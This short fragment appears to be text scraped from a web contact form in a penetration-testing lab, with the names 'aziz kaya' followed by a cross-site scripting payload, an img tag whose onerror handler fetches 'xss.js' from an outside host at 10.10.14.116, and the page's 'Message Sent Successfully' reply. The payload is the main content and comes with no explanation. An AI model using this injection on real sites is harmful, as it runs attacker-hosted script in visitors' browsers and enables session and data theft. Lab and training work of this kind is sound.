 aziz
kaya
<img src=x
onerror=fetch('http://10.10.14.116/xss.js
',{'mode':'no-cors'})>
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page